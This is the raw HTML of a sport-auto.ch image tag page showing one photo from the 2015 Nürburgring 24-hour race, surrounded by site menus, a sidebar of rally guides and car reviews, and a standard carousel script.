    		<ul id="menu-sport-auto-ch" class="main-menu main-default-menu"><li id="menu-item-119840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://sport-auto.ch/essais/">Essais<span class="menu_bl" style="background:#dd3333;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-119883" class="menu-item menu-item-type-custom menu-item-object-custom active menu-item-depth-1"><a href="https://sport-auto.ch/essais/">Essais</a></li>
	<li id="menu-item-119884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://sport-auto.ch/essais/nouveautes/">Nouveautés</a></li>
	<li id="menu-item-119885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://sport-auto.ch/essais/classique/">Classique</a></li>
	<li id="menu-item-119886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://sport-auto.ch/essais/circuit/">Circuit</a></li>
	<li id="menu-item-119887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://sport-auto.ch/essais/roadtrips/">Roadtrip</a></li>
	<li id="menu-item-119888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://sport-auto.ch/essais/divers/">Divers</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-119834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://sport-auto.ch/category/rallyes/">Rallye<span class="menu_bl" style="background:#ffffff;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-119845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item active menu-item-depth-1"><a href="https://sport-auto.ch/category/rallyes/championnat-suisse/">Championnat Suisse Rallye</a>
	<ul class="sub-menu ">
		<li id="menu-item-119848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-2"><a href="https://sport-auto.ch/category/rallyes/championnat-suisse/2024/">Archives 2024</a></li>
		<li id="menu-item-119847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-2"><a href="https://sport-auto.ch/category/rallyes/championnat-suisse/2023/">Archives 2023</a></li>
		<li id="menu-item-119846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-2"><a href="https://sport-auto.ch/category/rallyes/championnat-suisse/2022/">Archives 2022</a></li>
	</ul>
<i class='responsive-caret'></i>
</li>
	<li id="menu-item-119849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/rallyes/vhc-historique/">VHC (Rallye Historique)</a></li>
	<li id="menu-item-119844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/rallyes/erc/">Championnat d&rsquo;Europe Rallye</a></li>
	<li id="menu-item-119850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/rallyes/wrc/">WRC</a></li>
	<li id="menu-item-119843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/rallyes/autres-championnats/">Autres championnats</a></li>
	<li id="menu-item-119890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://sport-auto.ch/challenge/">Challenge Sport-Auto.ch</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-119833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://sport-auto.ch/category/circuits/">Circuit<span class="menu_bl" style="background:#dd3333;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-119871" class="menu-item menu-item-type-taxonomy menu-item-object-category active menu-item-depth-1"><a href="https://sport-auto.ch/category/circuits/formule1/">Formule 1</a></li>
	<li id="menu-item-119870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/circuits/fia-formule-e/">FIA Formule E</a></li>
	<li id="menu-item-119868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/circuits/endurance-et-gt/">Endurance et GT</a></li>
	<li id="menu-item-119873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/circuits/tourisme/">Tourisme</a></li>
	<li id="menu-item-119867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/circuits/drift/">Drift</a></li>
	<li id="menu-item-119869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/circuits/gp2-gp3-series/">F2 &#8211; F3</a></li>
	<li id="menu-item-119872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/circuits/formules-promotions/">Formules Promotions</a></li>
	<li id="menu-item-119874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/circuits/indycar/">US Racing / IndyCar</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-119836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://sport-auto.ch/category/slalomcote/">Slalom/Côte<span class="menu_bl" style="background:#ffffff;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-119875" class="menu-item menu-item-type-taxonomy menu-item-object-category active menu-item-depth-1"><a href="https://sport-auto.ch/category/slalomcote/course-cote/">Course Côte</a></li>
	<li id="menu-item-119876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/slalomcote/slalom/">Slalom</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-119841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://sport-auto.ch/category/divers/">Divers<span class="menu_bl" style="background:#dd3333;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-119878" class="menu-item menu-item-type-taxonomy menu-item-object-category active menu-item-depth-1"><a href="https://sport-auto.ch/category/divers/loisirs-en-piste/">Loisirs en piste</a></li>
	<li id="menu-item-119877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/divers/karting/">Karting</a></li>
	<li id="menu-item-119879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/divers/manifestations/">Manifestations</a></li>
	<li id="menu-item-119880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/divers/retro-historique/">Rétro / Historique</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-119837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://sport-auto.ch/2024-calendrier-kalender-calendar-calendario-2024/">Agenda 2026<span class="menu_bl" style="background:#ffffff;"></span></a></li>
<li id="menu-item-119838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://sport-auto.ch/livre/">Livre<span class="menu_bl" style="background:#dd3333;"></span></a></li>
<li id="menu-item-119882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://sport-auto.ch/galerie-photos/">Photos<span class="menu_bl" style="background:#ffffff;"></span></a></li>
<li id="menu-item-119839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://sport-auto.ch/boutique/">Boutique<span class="menu_bl" style="background:#dd3333;"></span></a></li>
<li id="menu-item-119889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://sport-auto.ch/mets-ton-casque/">Mets ton casque<span class="menu_bl" style="background:#ffffff;"></span></a></li>
<li id="menu-item-119857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://sport-auto.ch/cart/"><i class="momizat-icon-cart2"></i> <span class="menu_bl" style="background:#dd3333;"></span></a></li>
<li id="menu-item-119859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-0"><a href="mailto:info@sport-auto.ch"><i class="momizat-icon-envelope"></i> <span class="menu_bl" style="background:#ffffff;"></span></a></li>
<li id="menu-item-119881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-0"><a href="https://sport-auto.ch/my-account/"><i class="momizat-icon-user3"></i> <span class="menu_bl" style="background:#dd3333;"></span></a></li>
</ul>        
         <div class="mom_visibility_device device-menu-wrap">
            <div class="device-menu-holder">
                <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i>
            </div>
        <ul id="menu-sport-auto-ch-1" class="device-menu"><li id="menu-item-119840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://sport-auto.ch/essais/">Essais<span class="menu_bl" style="background:#dd3333;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-119883" class="menu-item menu-item-type-custom menu-item-object-custom active menu-item-depth-1"><a href="https://sport-auto.ch/essais/">Essais</a></li>
	<li id="menu-item-119884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://sport-auto.ch/essais/nouveautes/">Nouveautés</a></li>
	<li id="menu-item-119885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://sport-auto.ch/essais/classique/">Classique</a></li>
	<li id="menu-item-119886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://sport-auto.ch/essais/circuit/">Circuit</a></li>
	<li id="menu-item-119887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://sport-auto.ch/essais/roadtrips/">Roadtrip</a></li>
	<li id="menu-item-119888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://sport-auto.ch/essais/divers/">Divers</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-119834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://sport-auto.ch/category/rallyes/">Rallye<span class="menu_bl" style="background:#ffffff;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-119845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item active menu-item-depth-1"><a href="https://sport-auto.ch/category/rallyes/championnat-suisse/">Championnat Suisse Rallye</a>
	<ul class="sub-menu ">
		<li id="menu-item-119848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-2"><a href="https://sport-auto.ch/category/rallyes/championnat-suisse/2024/">Archives 2024</a></li>
		<li id="menu-item-119847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-2"><a href="https://sport-auto.ch/category/rallyes/championnat-suisse/2023/">Archives 2023</a></li>
		<li id="menu-item-119846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-2"><a href="https://sport-auto.ch/category/rallyes/championnat-suisse/2022/">Archives 2022</a></li>
	</ul>
<i class='responsive-caret'></i>
</li>
	<li id="menu-item-119849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/rallyes/vhc-historique/">VHC (Rallye Historique)</a></li>
	<li id="menu-item-119844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/rallyes/erc/">Championnat d&rsquo;Europe Rallye</a></li>
	<li id="menu-item-119850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/rallyes/wrc/">WRC</a></li>
	<li id="menu-item-119843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/rallyes/autres-championnats/">Autres championnats</a></li>
	<li id="menu-item-119890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://sport-auto.ch/challenge/">Challenge Sport-Auto.ch</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-119833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://sport-auto.ch/category/circuits/">Circuit<span class="menu_bl" style="background:#dd3333;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-119871" class="menu-item menu-item-type-taxonomy menu-item-object-category active menu-item-depth-1"><a href="https://sport-auto.ch/category/circuits/formule1/">Formule 1</a></li>
	<li id="menu-item-119870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/circuits/fia-formule-e/">FIA Formule E</a></li>
	<li id="menu-item-119868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/circuits/endurance-et-gt/">Endurance et GT</a></li>
	<li id="menu-item-119873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/circuits/tourisme/">Tourisme</a></li>
	<li id="menu-item-119867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/circuits/drift/">Drift</a></li>
	<li id="menu-item-119869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/circuits/gp2-gp3-series/">F2 &#8211; F3</a></li>
	<li id="menu-item-119872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/circuits/formules-promotions/">Formules Promotions</a></li>
	<li id="menu-item-119874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/circuits/indycar/">US Racing / IndyCar</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-119836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://sport-auto.ch/category/slalomcote/">Slalom/Côte<span class="menu_bl" style="background:#ffffff;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-119875" class="menu-item menu-item-type-taxonomy menu-item-object-category active menu-item-depth-1"><a href="https://sport-auto.ch/category/slalomcote/course-cote/">Course Côte</a></li>
	<li id="menu-item-119876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/slalomcote/slalom/">Slalom</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-119841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://sport-auto.ch/category/divers/">Divers<span class="menu_bl" style="background:#dd3333;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-119878" class="menu-item menu-item-type-taxonomy menu-item-object-category active menu-item-depth-1"><a href="https://sport-auto.ch/category/divers/loisirs-en-piste/">Loisirs en piste</a></li>
	<li id="menu-item-119877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/divers/karting/">Karting</a></li>
	<li id="menu-item-119879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/divers/manifestations/">Manifestations</a></li>
	<li id="menu-item-119880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-1"><a href="https://sport-auto.ch/category/divers/retro-historique/">Rétro / Historique</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-119837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://sport-auto.ch/2024-calendrier-kalender-calendar-calendario-2024/">Agenda 2026<span class="menu_bl" style="background:#ffffff;"></span></a></li>
<li id="menu-item-119838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://sport-auto.ch/livre/">Livre<span class="menu_bl" style="background:#dd3333;"></span></a></li>
<li id="menu-item-119882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://sport-auto.ch/galerie-photos/">Photos<span class="menu_bl" style="background:#ffffff;"></span></a></li>
<li id="menu-item-119839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://sport-auto.ch/boutique/">Boutique<span class="menu_bl" style="background:#dd3333;"></span></a></li>
<li id="menu-item-119889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://sport-auto.ch/mets-ton-casque/">Mets ton casque<span class="menu_bl" style="background:#ffffff;"></span></a></li>
<li id="menu-item-119857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://sport-auto.ch/cart/"><i class="momizat-icon-cart2"></i> <span class="menu_bl" style="background:#dd3333;"></span></a></li>
<li id="menu-item-119859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-0"><a href="mailto:info@sport-auto.ch"><i class="momizat-icon-envelope"></i> <span class="menu_bl" style="background:#ffffff;"></span></a></li>
<li id="menu-item-119881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-0"><a href="https://sport-auto.ch/my-account/"><i class="momizat-icon-user3"></i> <span class="menu_bl" style="background:#dd3333;"></span></a></li>
</ul>        </div>
        <div class="clear"></div>
</div><!--inner-->
</nav><!--Navigation-->
                
            </header><!--Header-->
                         
  <div class="mom_contet_ads mc-ad-right mca-fixed">
      		<div class="mom-ads-wrap  ">
	<div class="mom-ads " style="">
		<div class="mom-ads-inner">
		
				<div class="mom-ad" data-id="93868" style="width:160px; height:600px; ">
					<a href="#" target="_self"><img class="appear" src="https://sport-auto.ch/wp-content/uploads/2021/05/Capture-decran-2021-05-04-a-18.51.22.png" alt="Vide" width="160" height="600"></a>
		 	</div><!--mom ad-->
			</div>
	</div>	<!--Mom ads-->
	</div>
  </div>
  <div class="mom_contet_ads mc-ad-left mca-fixed">
      		<div class="mom-ads-wrap  ">
	<div class="mom-ads " style="">
		<div class="mom-ads-inner">
		
				<div class="mom-ad" data-id="93868" style="width:160px; height:600px; ">
					<a href="#" target="_self"><img class="appear" src="https://sport-auto.ch/wp-content/uploads/2021/05/Capture-decran-2021-05-04-a-18.51.22.png" alt="Vide" width="160" height="600"></a>
		 	</div><!--mom ad-->
			</div>
	</div>	<!--Mom ads-->
	</div>
  </div>

	<div class="main-container clearfix"><!--container-->
								 <div class="post-crumbs entry-crumbs" xmlns:v="http://rdf.data-vocabulary.org/#">
		 	           <span></span><div class="vbreadcrumb" typeof="v:Breadcrumb"><a href="https://sport-auto.ch/" rel="v:url" property="v:title" class="home">Accueil</a></div>            Images tagged &quot;85-bentley-motors-ltd&quot;        </div>
                		        		
        
											<div class="main-left"><!--Main Left-->
			            <div class="main-content" role="main"><!--Main Content-->
							<div class="site-content page-wrap">
								<div class="entry-content clearfix">
					            <!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
		"
	id="ngg-gallery-f049156ab31e8687b001e2e47927ead1-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://sport-auto.ch/wp-content/gallery/24hring15/24NBR2015-JBL-17052015-IMGP5898.jpg"
				title=""
				data-src="https://sport-auto.ch/wp-content/gallery/24hring15/24NBR2015-JBL-17052015-IMGP5898.jpg"
				data-thumbnail="https://sport-auto.ch/wp-content/gallery/24hring15/thumbs/thumbs_24NBR2015-JBL-17052015-IMGP5898.jpg"
				data-image-id="1939"
				data-title="24NBR2015-JBL-17052015-IMGP5898"
				data-description=""
				data-image-slug="24nbr2015-jbl-17052015-imgp5898"
				class="ngg-simplelightbox" rel="f049156ab31e8687b001e2e47927ead1">
				<img
					title="24NBR2015-JBL-17052015-IMGP5898"
					alt="24NBR2015-JBL-17052015-IMGP5898"
					src="https://sport-auto.ch/wp-content/gallery/24hring15/thumbs/thumbs_24NBR2015-JBL-17052015-IMGP5898.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

	
		<!-- Pagination -->
		<div class='ngg-clear'></div>	</div>

			                    								    
								</div>
							</div> 
			            </div>
			            					</div>
					<aside class="sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><!--sidebar-->
    <div class="widget widget_search"><div class="search-box">
    <form role="search" method="get" class="search-form mom-search-form" action="https://sport-auto.ch">
            <input type="search" class="search-field sf" value="Rechercher" name="s" title="Search for:" onfocus="if(this.value=='Rechercher')this.value='';" onblur="if(this.value=='')this.value='Rechercher';">
    <button type="submit" class="search-submit" value="Search"></button>
        </form>
</div></div><div class="widget social-icons"><div class="widget-title"><h4>Suivez-nous :</h4></div>
              <ul class="social-widget clearfix">
                                                <li class="facebook"><a href="https://www.facebook.com/SportAuto.ch" target="_blank"></a></li>
                                                                            <li class="youtube"><a href="https://www.youtube.com/@Sport-Auto-ch" target="_blank"></a></li>
                                                                            <li class="instagram"><a href="https://www.instagram.com/sport_auto.ch/" target="_blank"></a></li>
                                                                                                                                                                        </ul>


</div><div class="widget posts"><div class="widget-title"><h4>En vedette</h4></div>		<ul class="post-list default">

					<li>
								<figure class="post-thumbnail"><a href="https://sport-auto.ch/rallye-du-valais-2025-mode-demploi/" rel="bookmark">
				<img src="https://sport-auto.ch/wp-content/uploads/2025/10/riv25_titre-81x55.jpg" data-hidpi="https://sport-auto.ch/wp-content/uploads/2025/10/riv25_titre-81x55.jpg" alt="Rallye du Valais 2025 : Mode d'emploi !" width="81" height="55">				</a></figure>
								<h2><a href="https://sport-auto.ch/rallye-du-valais-2025-mode-demploi/" rel="bookmark">Rallye du Valais 2025 : Mode d&#8217;emploi !</a></h2>
								<div class="entry-meta">
									    <time class="entry-date" datetime="2025-10-19T18:00:12+02:00" content="2025-10-19T18:00:12+02:00"><i class="momizat-icon-calendar"></i>19 octobre 2025</time>
				    				    				</div>
								<a href="https://sport-auto.ch/rallye-du-valais-2025-mode-demploi/" class="read-more-link">Read more...</a>
			</li>

						<li>
								<figure class="post-thumbnail"><a href="https://sport-auto.ch/rally-del-ticino-2025-mode-demploi/" rel="bookmark">
				<img src="https://sport-auto.ch/wp-content/uploads/2025/09/rally_ticino_25_affiche-81x55.jpg" data-hidpi="https://sport-auto.ch/wp-content/uploads/2025/09/rally_ticino_25_affiche-81x55.jpg" alt="Rally del Ticino 2025 : Mode d'emploi !" width="81" height="55">				</a></figure>
								<h2><a href="https://sport-auto.ch/rally-del-ticino-2025-mode-demploi/" rel="bookmark">Rally del Ticino 2025 : Mode d&#8217;emploi !</a></h2>
								<div class="entry-meta">
									    <time class="entry-date" datetime="2025-09-22T18:00:30+02:00" content="2025-09-22T18:00:30+02:00"><i class="momizat-icon-calendar"></i>22 septembre 2025</time>
				    				    				</div>
								<a href="https://sport-auto.ch/rally-del-ticino-2025-mode-demploi/" class="read-more-link">Read more...</a>
			</li>

						<li>
								<figure class="post-thumbnail"><a href="https://sport-auto.ch/rallye-bourgogne-cote-chalonnaise-2025-mode-demploi/" rel="bookmark">
				<img src="https://sport-auto.ch/wp-content/uploads/2025/06/bourgogne25_plaque-81x55.jpg" data-hidpi="https://sport-auto.ch/wp-content/uploads/2025/06/bourgogne25_plaque-81x55.jpg" alt="Rallye Bourgogne Côte Chalonnaise 2025 : Mode d'emploi !" width="81" height="55">				</a></figure>
								<h2><a href="https://sport-auto.ch/rallye-bourgogne-cote-chalonnaise-2025-mode-demploi/" rel="bookmark">Rallye Bourgogne Côte Chalonnaise 2025 : Mode d&#8217;emploi !</a></h2>
								<div class="entry-meta">
									    <time class="entry-date" datetime="2025-06-28T07:30:21+02:00" content="2025-06-28T07:30:21+02:00"><i class="momizat-icon-calendar"></i>28 juin 2025</time>
				    				    				</div>
								<a href="https://sport-auto.ch/rallye-bourgogne-cote-chalonnaise-2025-mode-demploi/" class="read-more-link">Read more...</a>
			</li>

									                                    </ul>
</div><div class="widget widget_media_image"><div class="widget-title"><h4>Boutique</h4></div><a href="/boutique/"><img class="image " src="https://sport-auto.ch/wp-content/uploads/2025/12/CR3_3742.jpg" alt="" width="1800" height="1200" decoding="async" loading="lazy" /></a></div><div class="widget slider"><div class="widget-title"><h4>Automobile</h4></div>
<div class="slider-widget">
    <script>
            //widget slider
	  jQuery(document).ready(function($) {
					var rtl = false;
						$('.wmcs-47').owlCarousel({
		animateOut: 'fadeOut',
		animateIn: '',
		autoplay:true,
				autoplayTimeout:2500,
				autoplayHoverPause:false,
		rtl: rtl,
		items:1,
		nav: true,
		 navText: ['<span class="enotype-icon-arrow-left7"></span>',
			'<span class="enotype-icon-uniE6D8"></span>'
		],
		smartSpeed:1000,
	});
      });
    </script>

    <div class="slider-widget-wrap momizat-custom-slider wmcs-47">
   		 															        <div class="slider-widget-item">
            <figure class="post-thumbnail">
                <a href="https://sport-auto.ch/essais/post/consommation-voiture-electrique-hiver/" rel="bookmark">
                	<img src="https://sport-auto.ch/wp-content/uploads/2026/01/Alfa-Romeo-Junior-Veloce-72-333x227.jpg" data-hidpi="https://sport-auto.ch/wp-content/uploads/2026/01/Alfa-Romeo-Junior-Veloce-72-333x227.jpg" alt="La consommation d'une voiture électrique en hiver" width="333" height="227">                </a>
            </figure>
            <div class="slider-widget-title">
                <h2>
                    <a href="https://sport-auto.ch/essais/post/consommation-voiture-electrique-hiver/">
                        La consommation d&rsquo;une voiture électrique en hiver                    </a>
                </h2>
            </div>
        </div>
                		        <div class="slider-widget-item">
            <figure class="post-thumbnail">
                <a href="https://sport-auto.ch/essais/post/skoda-fabia-130-premier-contact/" rel="bookmark">
                	<img src="https://sport-auto.ch/wp-content/uploads/2025/12/PhotoNicoMari-SkodaFabia130-SportautoCH-28-333x227.jpg" data-hidpi="https://sport-auto.ch/wp-content/uploads/2025/12/PhotoNicoMari-SkodaFabia130-SportautoCH-28-333x227.jpg" alt="Premier Contact - Skoda Fabia 130" width="333" height="227">                </a>
            </figure>
            <div class="slider-widget-title">
                <h2>
                    <a href="https://sport-auto.ch/essais/post/skoda-fabia-130-premier-contact/">
                        Premier Contact &#8211; Skoda Fabia 130                    </a>
                </h2>
            </div>
        </div>
                		        <div class="slider-widget-item">
            <figure class="post-thumbnail">
                <a href="https://sport-auto.ch/essais/post/ferrari-purosangue/" rel="bookmark">
                	<img src="https://sport-auto.ch/wp-content/uploads/2025/12/ferrari-purosangue-67-333x227.jpg" data-hidpi="https://sport-auto.ch/wp-content/uploads/2025/12/ferrari-purosangue-67-333x227.jpg" alt="Essai - Ferrari Purosangue" width="333" height="227">                </a>
            </figure>
            <div class="slider-widget-title">
                <h2>
                    <a href="https://sport-auto.ch/essais/post/ferrari-purosangue/">
                        Essai &#8211; Ferrari Purosangue                    </a>
                </h2>
            </div>
        </div>
                		        <div class="slider-widget-item">
            <figure class="post-thumbnail">
                <a href="https://sport-auto.ch/essais/post/news-la-subaru-wrx-arrive-en-suisse/" rel="bookmark">
                	<img src="https://sport-auto.ch/wp-content/uploads/2025/12/WRX_1.15.2-333x227.jpg" data-hidpi="https://sport-auto.ch/wp-content/uploads/2025/12/WRX_1.15.2-333x227.jpg" alt="Nouveauté - La Subaru WRX arrive en Suisse !" width="333" height="227">                </a>
            </figure>
            <div class="slider-widget-title">
                <h2>
                    <a href="https://sport-auto.ch/essais/post/news-la-subaru-wrx-arrive-en-suisse/">
                        Nouveauté &#8211; La Subaru WRX arrive en Suisse !                    </a>
                </h2>
            </div>
        </div>
                		        <div class="slider-widget-item">
            <figure class="post-thumbnail">
                <a href="https://sport-auto.ch/essais/post/skoda-vision-o/" rel="bookmark">
                	<img src="https://sport-auto.ch/wp-content/uploads/2025/12/PhotoNicoMari-SportAutoCH-SkodaVisionO-2-333x227.jpg" data-hidpi="https://sport-auto.ch/wp-content/uploads/2025/12/PhotoNicoMari-SportAutoCH-SkodaVisionO-2-333x227.jpg" alt="Découverte de la Skoda Vision O" width="333" height="227">                </a>
            </figure>
            <div class="slider-widget-title">
                <h2>
                    <a href="https://sport-auto.ch/essais/post/skoda-vision-o/">
                        Découverte de la Skoda Vision O                    </a>
                </h2>
            </div>
        </div>
                		        <div class="slider-widget-item">
            <figure class="post-thumbnail">
                <a href="https://sport-auto.ch/essais/post/audi-a6-tfsi/" rel="bookmark">
                	<img src="https://sport-auto.ch/wp-content/uploads/2025/12/PhotoNicoMari-SportAutoCh-AudiA6TFSI-23-333x227.jpg" data-hidpi="https://sport-auto.ch/wp-content/uploads/2025/12/PhotoNicoMari-SportAutoCh-AudiA6TFSI-23-333x227.jpg" alt="Essai - Audi A6 Avant 3.0 TFSI" width="333" height="227">                </a>
            </figure>
            <div class="slider-widget-title">
                <h2>
                    <a href="https://sport-auto.ch/essais/post/audi-a6-tfsi/">
                        Essai &#8211; Audi A6 Avant 3.0 TFSI                    </a>
                </h2>
            </div>
        </div>
                		        <div class="slider-widget-item">
            <figure class="post-thumbnail">
                <a href="https://sport-auto.ch/essais/post/genesis-gv60-sport-plus/" rel="bookmark">
                	<img src="https://sport-auto.ch/wp-content/uploads/2025/12/genesis-gv60-11-333x227.jpg" data-hidpi="https://sport-auto.ch/wp-content/uploads/2025/12/genesis-gv60-11-333x227.jpg" alt="Essai - Genesis GV60 Sport Plus" width="333" height="227">                </a>
            </figure>
            <div class="slider-widget-title">
                <h2>
                    <a href="https://sport-auto.ch/essais/post/genesis-gv60-sport-plus/">
                        Essai &#8211; Genesis GV60 Sport Plus                    </a>
                </h2>
            </div>
        </div>
                                     </div>
</div>
</div></aside><!--sidebar-->
							
    </div><!--container-->

</div><!--wrap-->
            
            <footer class="footer clearfix">
    <div class="inner">

                    <div class="footer-widget one_third">
